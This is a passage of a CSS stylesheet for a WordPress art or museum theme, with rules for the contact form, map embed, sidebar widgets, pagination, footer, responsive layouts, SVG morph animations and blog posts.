.contact-box h6 {
  width: 100%;
  display: block;
  margin-bottom: 15px;
  font-family: 'Cinzel', serif;
  font-size: 24px;
  font-weight: 600;
}
.contact-box a {
  display: block;
  text-decoration: underline !important;
}
.contact-box a:hover {
  text-decoration: none !important;
}
.contact-box p {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  opacity: 0.7;
}
.contact-box p:last-child {
  margin-bottom: 0;
}

/* CONTACT FORM */
.contact-form {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.contact-form .mb-3 {
  width: 100%;
  display: block;
}
.contact-form .mb-3 input[type="text"] {
  width: 100%;
}
.contact-form .mb-3 textarea {
  width: 100%;
}

/* CONTACT FORM 7 */
.wpcf7 {
  width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
  background: green;
}

.wpcf7 form.fail .wpcf7-response-output {
  background: red;
}

.wpcf7 form .wpcf7-response-output {
  border: none;
  margin: 0;
  margin-top: 20px;
  color: #fff;
  padding: 20px;
}

/* GOOGLE MAPS */
.google-maps {
  width: 100%;
  height: 500px;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  background: var(--color-main);
}
.google-maps:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.google-maps iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0;
  border: none;
  filter: grayscale(1);
}

/* SIDEBAR */
.sidebar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 60px;
  font-size: 16px;
}

.sidebar .widget {
  width: 100%;
  display: block;
  margin-bottom: 50px;
  background: #fff;
  padding: 40px;
  padding-top: 0;
  border: 1px solid #e2e2e2;
  position: relative;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .widget strong {
  font-weight: 600;
}

.sidebar .widget .categories {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget .categories li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
}

.sidebar .widget .categories li a {
  margin: 0;
}

.sidebar .widget .categories li a:hover {
  color: #73efcc;
  text-decoration: none;
}

.sidebar .widget .categories li span {
  float: right;
  opacity: 0.5;
}

.sidebar .widget .tags {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.sidebar .widget .tags li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 0;
  list-style: none;
}

.sidebar .widget .tags li a {
  color: #fff;
  background: #73efcc;
  display: inline-block;
  font-size: 13px;
  padding: 3px 6px;
}

.sidebar .widget .tags li a:hover {
  color: #73efcc;
  background: #222327;
  text-decoration: none;
}

.sidebar .widget .gallery {
  margin-left: -3px;
  margin-right: -3px;
}

.sidebar .widget .gallery .gallery-item {
  padding: 0 3px;
  margin: 3px 0;
}

.sidebar .widget .gallery .gallery-item img {
  width: 100%;
}

.sidebar .widget .side-gallery {
  display: block;
  margin-left: -1px;
  margin-right: -1px;
  padding: 0;
}

.sidebar .widget .side-gallery li {
  width: 50%;
  float: left;
  margin: 0;
  padding: 1px;
  list-style: none;
}

.sidebar .widget p {
  margin-bottom: 0;
}

.sidebar .widget select {
  width: 100%;
}

.sidebar .widget form {
  margin: 0;
}

.sidebar .widget form input[type=search] {
  width: 100%;
  margin-bottom: 10px;
}

.sidebar .widget form button[type=submit] {
  background: #73efcc;
  color: #222327;
  font-size: 20px;
}

.sidebar .widget .widget-title {
  width: 100%;
  display: block;
  padding: 30px 0;
  margin-bottom: 30px;
  position: relative;
  font-family: 'Cinzel', serif;
  font-size: 26px;
}

.sidebar .widget .widget-title:before {
  content: "";
  width: 100%;
  height: 3px;
  background: #f5f5f5;
  position: absolute;
  left: 0;
  bottom: 0;
}

.sidebar .widget .widget-title:after {
  content: "";
  width: 50px;
  height: 3px;
  background: var(--color-main);
  position: absolute;
  left: 0;
  bottom: 0;
}

.sidebar .widget_search {
  width: 100%;
}

.sidebar .widget_search .widget-title {
  margin-bottom: 0;
}

.sidebar .widget_search .search-form {
  padding-top: 40px;
}

.sidebar .widget_search .screen-reader-text {
  display: none;
}

.sidebar .widget_search label {
  width: 100%;
  display: block;
}

.sidebar .widget_search input[type=search] {
  border: 1px solid #eee;
  padding: 0 15px;
}

.sidebar .widget_archive {
  position: relative;
}

.sidebar .widget_archive .screen-reader-text {
  display: none;
}

.sidebar .widget_archive ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_archive ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_archive ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_calendar {
  position: relative;
}

.sidebar .widget_calendar caption {
  padding-bottom: 0;
  color: #727479;
  font-weight: 600;
}

.sidebar .widget_calendar table {
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
}

.sidebar .widget_calendar table thead {
  margin-bottom: 10px;
}

.sidebar .widget_calendar table thead th {
  height: 50px;
  border-bottom: 1px solid #eee;
  padding: 0;
}

.sidebar .widget_calendar table tbody {
  margin-bottom: 10px;
}

.sidebar .widget_calendar table tbody td {
  height: 30px;
  padding: 0;
}

.sidebar .widget_calendar table tbody td#today {
  background: var(--color-main);
}

.sidebar .widget_calendar table tfoot {
  padding-top: 10px;
}

.sidebar .widget_calendar table tfoot td {
  border-top: 1px solid #eee;
  height: 50px;
  padding: 0;
}

.sidebar .widget_calendar table tfoot td:last-child {
  text-align: right;
}

.sidebar .widget_calendar .wp-calendar-nav-next {
  margin-top: -20px;
  border-top: 1px solid #eee;
}

.sidebar .widget_categories {
  position: relative;
}

.sidebar .widget_categories .screen-reader-text {
  display: none;
}

.sidebar .widget_categories ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_categories ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_categories ul li ul {
  padding-left: 20px;
}

.sidebar .widget_categories ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_pages {
  position: relative;
}

.sidebar .widget_pages ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_pages ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_pages ul li ul {
  padding-left: 20px;
}

.sidebar .widget_pages ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_meta {
  position: relative;
}

.sidebar .widget_meta ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_meta ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_meta ul li a {
  margin: 0;
}

.sidebar .widget_recent_comments {
  position: relative;
}

.sidebar .widget_recent_comments ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_recent_comments ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
  position: relative;
  padding-left: 15px;
}

.sidebar .widget_recent_comments ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: #222327;
  position: absolute;
  left: 0;
  top: 12px;
  border-radius: 50%;
}

.sidebar .widget_recent_comments ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_recent_comments ul li .comment-author-link a {
  text-decoration: none;
  font-weight: 600;
}

.sidebar .widget_recent_comments ul li a {
  margin: 0;
  color: #222327;
  text-decoration: underline;
}

.sidebar .widget_recent_comments ul li a:hover {
  text-decoration: none;
}

.sidebar .widget_recent_entries {
  position: relative;
}

.sidebar .widget_recent_entries ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_recent_entries ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 20px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_recent_entries ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_recent_entries ul li a {
  margin: 0;
}

.sidebar .widget_rss {
  position: relative;
}

.sidebar .widget_rss .rss-widget-icon {
  display: none;
}

.sidebar .widget_rss ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_rss ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
}

.sidebar .widget_rss ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget_rss ul li .rss-date {
  width: 100%;
  display: block;
  font-size: 12px;
  color: #727479;
  margin: 5px 0;
}

.sidebar .widget_rss ul li .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 5px;
}

.sidebar .widget_rss ul li cite {
  display: block;
  font-family: georgia;
  color: #727479;
}

.sidebar .widget_rss ul li a {
  margin: 0;
  color: #222327;
  font-weight: 600;
}

.sidebar .widget_text {
  position: relative;
}

.sidebar .widget_text .wp-caption-text {
  margin-top: 0;
}

.sidebar .widget_text img {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}

.sidebar .widget_text a {
  display: inline-block;
}

.sidebar .widget_text p {
  margin-bottom: 20px;
}

.sidebar .widget_text p:empty {
  display: none;
}

.sidebar .widget_tag_cloud {
  position: relative;
}

.sidebar .widget_tag_cloud .tagcloud {
  width: 100%;
  display: block;
}

.sidebar .widget_tag_cloud .tagcloud a {
  color: #fff;
  background: var(--color-dark);
  display: inline-block;
  font-size: 12px !important;
  padding: 3px 6px;
  margin-right: 5px;
  margin-bottom: 5px;
}

.sidebar .widget_tag_cloud .tagcloud a:hover {
  color: var(--color-dark);
  background: var(--color-main);
  text-decoration: none;
}

.sidebar .widget_nav_menu {
  position: relative;
}

.sidebar .widget_nav_menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_nav_menu ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
  position: relative;
  padding-left: 15px;
}

.sidebar .widget_nav_menu ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  border-left: 2px solid #ccc;
  border-bottom: 2px solid #ccc;
  transform: rotate(-135deg);
  position: absolute;
  left: 0;
  top: 11px;
}

.sidebar .widget_nav_menu ul li ul {
  padding-left: 17px;
}

.sidebar .widget_nav_menu ul li ul li {
  padding-left: 0;
}

.sidebar .widget_nav_menu ul li ul li:before {
  left: -15px;
}

.sidebar .widget_nav_menu ul li a {
  margin: 0;
  color: var(--color-dark);
}

.sidebar .widget_nav_menu ul li a:hover {
  color: var(--color-main);
}

/* PAGINATION */
.pagination {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
}
.pagination li {
  float: left;
}

.page-numbers {
  height: 70px;
  line-height: 70px;
  float: left;
  padding: 0 20px;
  border: 1px solid #eee;
  font-size: 13px;
  font-weight: 600;
  color: var(--color-dark);
  margin-left: -1px;
  background: #fff;
}
.page-numbers:hover {
  color: var(--color-dark);
}
.page-numbers.current {
  background: var(--color-main);
  color: var(--color-dark);
  border-color: transparent;
}

.pagination-bar {
  width: 100%;
  display: block;
  margin-top: 60px;
}

/* PAGINATION */
.pagination {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.pagination .page-item {
  display: inline-block;
}
.pagination .page-item.active .page-link {
  background: var(--color-dark);
  border-color: transparent;
  color: #fff;
}
.pagination .page-item .page-link {
  height: 60px;
  line-height: 60px;
  border-radius: 0 !important;
  padding: 0 20px;
  color: var(--color-dark);
}
.pagination .page-item .page-link:hover {
  text-decoration: none;
}

/* FOOTER */
.footer {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.footer.footer-spacing {
  padding-top: 120px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.footer .logo {
  width: 100%;
  display: block;
  margin-bottom: 15px;
}
.footer .logo img {
  height: 64px;
}
.footer .app-logos {
  width: 100%;
  display: block;
  margin: 0;
}
.footer .app-logos img {
  width: auto;
  height: 32px;
}
.footer .widget-title {
  width: 100%;
  display: block;
  font-weight: 400;
  font-size: 22px;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  position: relative;
  padding-bottom: 15px;
}
.footer .widget-title:after {
  content: "";
  width: 70px;
  height: 2px;
  background: var(--color-dark);
  position: absolute;
  left: 0;
  bottom: 0;
}
.footer .social-media {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}
.footer .social-media li {
  width: 100%;
  display: inline-block;
  margin-bottom: 10px;
  padding: 0;
  list-style: none;
}
.footer .social-media li a {
  display: inline-block;
}
.footer .social-media li a i {
  width: 20px;
  display: inline-block;
  font-size: 14px;
}
.footer .social-media li a:hover {
  text-decoration: underline;
}
.footer .footer-menu {
  width: 100%;
  display: block;
  margin: 0;
  padding-left: 0;
}
.footer .footer-menu li {
  margin-bottom: 8px;
}
.footer .footer-menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  background: var(--color-dark);
  display: inline-block;
  border-radius: 50%;
  margin-right: 8px;
  margin-top: 10px;
}
.footer .footer-menu li a {
  display: inline-block;
  font-size: 16px;
}
.footer .address {
  width: 100%;
  display: block;
  line-height: 1.8;
}
.footer .address strong {
  width: 100%;
  display: block;
  margin-bottom: 15px;
}
.footer .footer-bottom {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 0;
  border-top: double 10px #f7f7f7;
  /* margin-top: 60px; */
  font-size: 14px;
}
.footer .footer-bottom .container {
  display: flex;
  flex-wrap: wrap;
}
.footer .footer-bottom .copyright {
  display: inline-block;
}
.footer .footer-bottom .creation {
  margin-left: auto;
  display: inline-block;
}
.footer .footer-bottom .creation a {
  display: inline-block;
  text-decoration: underline;
}
.footer .footer-bottom .creation a:hover {
  text-decoration: none;
}

/* RESPONSIVE MEDIUM  */
@media only screen and (max-width: 1199px), only screen and (max-device-width: 1199px) {
  .search-box .container .search-events ul li {
    padding: 0 2%;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 92px;
  }

  .navbar .site-menu ul li {
    margin: 0 10px;
  }

  .navbar .navbar-button {
    display: none;
  }

  .play-now {
    left: 60%;
  }

  .page-header .inner h1 {
    font-size: 92px;
  }

  .page-header .inner p {
    padding-right: 30%;
  }

  .section-title h2 {
    font-size: 72px;
  }

  .side-icon-list ul li {
    margin-bottom: 30px;
  }

  .side-icon-list.right-side {
    padding-left: 30px;
  }

  .exhibition-box .content-box h4 {
    font-size: 25px;
  }

  .exhibition-box {
    padding: 0 !important;
  }

  .collection-box {
    padding: 0 !important;
  }

  .collection-box h4 {
    font-size: 25px;
  }

  .image-content-box {
    padding: 0 !important;
  }

  .counter-box .odometer {
    font-size: 56px;
  }

  .counter-box .value {
    font-size: 56px;
  }

  .testimonial-box {
    max-width: 100%;
  }

  .text-content p {
    padding-right: 10%;
  }

  .image-icon-box .content-box h4 {
    font-size: 26px;
  }

  .image-icon-box:hover .content-box .expand {
    max-height: 400px;
  }

  .side-list.right {
    padding-left: 30px;
  }

  .side-content h2 {
    font-size: 46px;
  }

  .side-content.left {
    padding-right: 30px;
  }

  .art-slider-content .swiper-container {
    height: 300px;
  }

  .art-slider .titles {
    padding-left: 30px;
  }

  .art-slider .titles h2 {
    font-size: 46px;
  }

  .cta-box h2 {
    font-size: 72px;
  }

  .contact-form {
    padding: 0;
  }

  .recent-news .content-box h3 {
    font-size: 38px;
  }

  .newsletter-box .form {
    width: 100%;
    padding: 0;
  }

  .newsletter-box .newsletter-image {
    display: none;
  }
}
/* RESPONSIVE TABLET  */
@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
  input {
    border-radius: 0 !important;
    -webkit-appearance: none;
    appearance: none;
  }

  input[type="search"] {
    -webkit-appearance: none;
    appearance: none;
  }

  textarea {
    border-radius: 0 !important;
    -webkit-appearance: none;
    appearance: none;
  }

  .navbar .hamburger-menu {
    display: inline-block;
  }

  .side-widget.active .display-mobile {
    display: flex;
    /*margin-top: -50px;*/
  }

  .side-widget.active .inner {
    display: none;
  }

  .side-widget {
    width: 440px;
  }

  .search-box .container .search-events ul {
    display: none;
  }

  .navbar .custom-menu {
    display: none;
  }

  .navbar .site-menu {
    display: none;
  }

  .navbar .navbar-button {
    display: inline-block;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 72px;
  }

  .slider .slider-texts .swiper-slide p {
    opacity: 1;
  }

  .slider .slider-images .swiper-slide .mobile-slide {
    display: block;
  }

  .play-now {
    display: none;
  }

  .section-title h2 {
    font-size: 48px;
  }

  .page-header .inner p {
    padding-right: 10%;
    padding-left: 0;
    border-left: none;
    margin-left: 0;
  }

  .side-icon-list {
    padding-left: 0;
  }

  .side-icon-list ul li .content p br {
    display: none;
  }

  .sidebar {
    padding-left: 0;
    margin-top: 60px;
  }

  .col-lg-4:nth-child(1) .exhibition-box {
    padding-right: 0;
  }

  .col-lg-4:nth-child(2) .exhibition-box {
    padding: 0;
  }

  .col-lg-4:nth-child(3) .exhibition-box {
    padding-left: 0;
    margin: 50px 0;
  }

  .col-lg-3 .circle-button {
    display: none;
  }

  .col-lg-5 .side-icon-list.right-side {
    margin-top: 60px;
  }

  .cta-box h2 {
    font-size: 52px;
  }

  .exhibition-box {
    margin-top: 60px;
  }

  .side-image.right-half {
    width: 100%;
  }

  .side-image.left-half {
    width: 100%;
  }

  .image-content-box {
    margin-top: 60px;
  }

  .side-arts {
    width: 100%;
  }

  .counter-box {
    margin: 15px 0;
  }

  .art-slider {
    width: 100%;
    flex-wrap: wrap;
  }

  .art-slider .titles {
    padding-left: 0;
  }

  .art-slider-images {
    width: 100%;
  }

  .art-slider-content {
    width: 100%;
    padding: 0 15px;
  }

  .art-slider-content .swiper-container {
    height: 200px;
    margin-bottom: 80px;
  }

  .image-icon-box {
    border-right: none;
  }

  .recent-news {
    padding: 0;
    margin-bottom: 80px;
  }

  .recent-news .content-box {
    width: 100%;
    margin-bottom: 0;
    order: 2;
  }

  .recent-news figure {
    width: 100%;
    order: 1;
    margin-bottom: 50px;
  }

  .blog-post.single-post .post-content .post-title {
    font-size: 42px !important;
  }

  .contact-form {
    margin-top: 60px;
  }

  .col-12:nth-child(even) .recent-news .content-box {
    text-align: left;
    margin: 0;
  }

  .col-12:nth-child(even) .recent-news .content-box p {
    padding-left: 0;
  }

  .newsletter-box {
    padding: 50px 0;
  }

  .newsletter-box .form .titles h2 {
    font-size: 48px;
  }

  .footer .footer-menu {
    margin-bottom: 50px;
  }
}
/* RESPONSIVE MOBILE */
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
  .preloader {
    background: var(--color-dark);
  }

  .preloader svg {
    display: none;
  }

  .page-transition {
    background: var(--color-dark);
  }

  .page-transition svg {
    display: none;
  }

  .content-section {
    padding: 80px 0;
  }

  .side-widget {
    padding: 15px;
    padding-right: 0;
    width: 100%;
    max-width: 85vw;
  }

  .side-widget .logo {
    margin-bottom: 0;
  }

  .side-widget .logo img {
    height: 52px;
  }

  .search-box .container .form input[type="search"] {
    width: 100%;
    margin: 0;
    margin-bottom: 20px;
  }

  .navbar {
    padding: 20px 15px;
  }

  .navbar .navbar-button {
    display: none;
  }

  .navbar .logo a img {
    height: 48px;
  }

  .slider .container-fluid {
    width: calc(100% - 30px);
    margin: 0 15px;
    padding: 0;
  }

  .slider .slider-texts .swiper-slide h1 {
    font-size: 42px;
  }

  .slider .slider-texts .swiper-slide h1 br {
    display: none;
  }

  .slider .slider-texts .swiper-slide p {
    margin-left: 0;
    padding-left: 20px;
    font-size: 17px;
  }

  .slider .slider-texts .swiper-slide p br {
    display: none;
  }

  .slider .slider-nav.container-fluid {
    margin-top: -70px;
  }

  .slider .swiper-pagination-progressbar {
    display: none;
  }

  .slider .swiper-fraction {
    display: none;
  }

  .slider .slider-images .button-prev {
    margin-left: 0;
    width: 60px;
    height: 60px;
  }

  .slider .slider-images .button-next {
    width: 60px;
    height: 60px;
  }

  .page-header .inner {
    padding: 0 15px;
  }

  .page-header .inner h1 {
    font-size: 42px;
  }

  .page-header .inner p {
    font-size: 17px;
    padding-right: 0;
  }

  .section-title {
    margin-bottom: 60px;
  }

  .section-title h2 {
    font-size: 40px;
  }

  .section-title h2 br {
    display: none;
  }

  .side-content.left br {
    display: none;
  }

  .counter-box {
    margin-top: 0;
    margin-bottom: 40px;
  }

  .col-lg-4:nth-child(2) .exhibition-box {
    margin-top: 60px;
  }

  .side-content.left {
    padding-right: 0;
  }

  .side-content table {
    font-size: 14px;
  }

  .side-icon-list ul li figure {
    width: 100%;
    margin-bottom: 10px;
  }

  .side-icon-list ul li .content {
    width: 100%;
  }

  .side-icon-list ul li .content p br {
    display: none;
  }

  .col-lg-6 .side-list.right {
    padding-left: 0;
    margin-top: 60px;
  }

  .col-lg-3:last-child .counter-box {
    margin-bottom: 0;
  }

  .col-lg-6 .side-icon-list {
    margin-bottom: 50px;
    padding-right: 0;
  }

  .collection-box figure {
    margin-bottom: 15px;
  }

  .col-lg-4:nth-child(1) .image-content-box {
    margin-top: 0;
  }

  .blog-post .content-box h3 {
    font-size: 32px;
  }

  .note-box {
    padding: 30px;
  }

  .note-box h2 {
    font-size: 32px;
  }

  .text-box p {
    padding-right: 0;
  }

  .art-slider-content .swiper-container {
    display: none;
  }

  .cta-box h2 {
    font-size: 42px;
  }

  .side-icon-list.right-side {
    padding: 0;
  }

  .exhibition-box {
    margin-top: 60px;
  }

  .col-12.text-center .custom-button {
    margin-top: 0;
  }

  .col-lg-4:nth-child(1) .exhibition-box {
    margin-top: 0;
  }

  .col-lg-4:nth-child(3) .text-box {
    margin: 50px 0;
  }

  .col-lg-4:last-child .image-icon-box .content-box {
    padding-bottom: 0;
  }

  .col-lg-4:nth-child(3) .text-content {
    margin: 30px 0;
  }

  .col-lg-6 .side-icon-list.left-side {
    padding-top: 60px;
    padding-right: 0;
  }

  .side-arts {
    padding: 80px 30px;
  }

  .testimonial-box {
    margin-bottom: 60px;
  }

  .testimonial-box .content-box {
    padding: 30px;
  }

  .col-md-6:last-child .testimonial-box {
    margin-bottom: 0;
  }

  .image-content-box .content-box {
    width: 100%;
    margin-top: 0;
  }

  .text-content {
    text-align: center;
  }

  .text-content p {
    padding: 0 5%;
  }

  .text-content p:before {
    display: none;
  }

  .image-icon-box {
    padding-bottom: 100px;
  }

  .image-icon-box .content-box {
    padding: 30px 0;
  }

  .image-icon-box .icon {
    width: 60px;
    height: 60px;
  }

  .image-icon-box .icon img {
    height: 36px;
  }

  .recent-news figure {
    margin-bottom: 20px !important;
  }

  .recent-news .content-box h3 {
    font-size: 27px;
  }

  .recent-news .content-box p {
    padding: 0;
  }

  .text-box h2 {
    font-size: 42px;
  }

  .col-md-2 img {
    margin-bottom: 30px;
  }

  .col-12:nth-child(2) .recent-news {
    margin-bottom: 50px;
  }

  .newsletter-box {
    padding: 50px 0;
  }

  .newsletter-box .form .titles h2 {
    font-size: 34px;
  }

  .newsletter-box .form .inner {
    width: 100%;
  }

  .newsletter-box .form input[type="text"] {
    width: 100%;
    margin-bottom: 10px;
    padding: 0;
  }

  .newsletter-box .form input[type="submit"] {
    width: 100%;
  }

  .footer.footer-spacing {
    padding-top: 80px;
  }

  .footer .social-media {
    margin-bottom: 50px;
  }

  .footer .footer-bottom .creation {
    width: 100%;
  }
}
/* ANIMATIONS */
@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0);
  }
}
@-moz-keyframes rotate {
  from {
    -moz-transform: rotate(360deg);
  }
  to {
    -moz-transform: rotate(0);
  }
}
@-ms-keyframes rotate {
  from {
    -ms-transform: rotate(360deg);
  }
  to {
    -ms-transform: rotate(0);
  }
}
@-o-keyframes rotate {
  from {
    -o-transform: rotate(360deg);
  }
  to {
    -o-transform: rotate(0);
  }
}
@keyframes rotate {
  from {
    transform: rotate(360deg);
  }
  to {
    transform: rotate(0);
  }
}
@-webkit-keyframes svg-morph {
  0% {
    d: path("m244.333332,38.437499c26.666664,-1.666666 125.666662,0.999995 195.333325,50.33333c69.666663,49.333335 -39.666664,141.666664 -70.666664,174.229164c-31,32.5625 -176.999993,107.437507 -234.999993,76.437507c-58,-31 73.666665,-107.000001 49,-190.4375c-24.666665,-83.437499 34.666668,-108.895835 61.333332,-110.562501z");
  }
  100% {
    d: path("m244.333332,38.437499c58.666669,50.333342 24.666647,101.000011 94.33331,150.333346c69.666663,49.333335 71.333353,156.666666 14.333349,175.229163c-57.000004,18.562498 -160.999991,6.437492 -218.999991,-24.562508c-58,-31 -109.333363,-174.000012 -70.000018,-236.437507c39.333345,-62.437496 121.666681,-114.895836 180.33335,-64.562494z");
  }
}
@-webkit-keyframes preloader-svg {
  0% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
  50% {
    d: path("M0,230 C305.333333,100 625.333333,0 960,0 C1294.66667,0 1614.66667,100 1920,300 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,960 305.333333,1080 0,1080 L0,230 Z");
  }
  100% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
}
@-webkit-keyframes preloader-inner {
  0% {
    transform: translateY(-50px);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes page-transition {
  0% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,980 1294.66667,930 960,930 C625.333333,930 305.333333,980 0,1080 L0,0 Z");
  }
  100% {
    d: path("M0,0 C305.333333,0 625.333333,0 960,0 C1294.66667,0 1614.66667,0 1920,0 L1920,1080 C1614.66667,1080 1294.66667,1080 960,1080 C625.333333,1080 305.333333,1080 0,1080 L0,0 Z");
  }
}
@-webkit-keyframes side-widget-in {
  0% {
    d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
  }
  50% {
    d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
  }
  100% {
    d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
  }
}
@-webkit-keyframes side-widget-out {
  0% {
    d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
  }
  50% {
    d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
  }
  100% {
    d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
  }
}
/* ABOVE ORGINAL CSS */
/* BLOG POST */
.blog-post {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 100px;
}
.blog-post:last-child {
  margin-bottom: 0;
}
.blog-post.single-post {
  width: 100%;
  margin-bottom: 25px;
}
.blog-post.single-post .post-image {
  width: 100%;
  flex: inherit;
  margin-bottom: 30px;
}
.blog-post.single-post .post-content {
  width: 100%;
  flex: inherit;
  display: block;
  padding: 0;
  border: none;
  text-align: left !important;
  margin-bottom: 50px;
}
.blog-post.single-post .post-content .category:before {
  display: none;
}
.blog-post.single-post .post-content .date {
  margin-bottom: 15px;
}
.blog-post.single-post .post-content .post-title {
  width: 100%;
  display: block;
  font-size: 56px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 20px;
  letter-spacing: -1px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.blog-post.single-post .post-content .post-author {
  margin-bottom: 40px;
}
.blog-post .post-image {
  width: 100%;
  display: block;
  margin-bottom: 0;
  margin-bottom: 30px;
  position: relative;
}
.blog-post .post-image img {
  position: relative;
}
.blog-post .post-content {
  width: 100%;
  display: block;
}
.blog-post .post-content .category {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-dark);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
  margin-right: 20px;
  color: #fff;
}
.blog-post .post-content .date {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
}
.blog-post .post-content .post-title {
  width: 100%;
  display: block;
  font-size: 56px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 20px;
  letter-spacing: -1px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.blog-post .post-content .post-title a {
  color: var(--color-dark);
}
.blog-post .post-content .post-title a:hover {
  text-decoration: none;
}
.blog-post .post-content .post-author {
  width: 100%;
  display: block;
}
.blog-post .post-content .post-author img {
  width: 60px;
  height: 60px;
  display: inline-block;
  border-radius: 50%;
  margin-right: 10px;
}
.blog-post .post-content .post-author b {
  color: #727479;
  font-weight: 400;
}
.blog-post .post-content .post-author b a {
  color: var(--color-dark);
}
.blog-post .post-content .post-author b a:hover {
  text-decoration: none;
}
.blog-post .post-content .post-categories {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  padding: 0;
}
.blog-post .post-content .post-categories li {
  display: inline-block;
